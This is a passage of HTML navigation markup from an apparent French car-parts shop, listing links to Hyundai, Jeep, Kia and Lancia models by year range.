  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2160-i10" title="i10">i10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1539-i10-08-11" title="i10 (08-11)">i10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2161-i10-11-13" title="i10 (11-13)">i10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
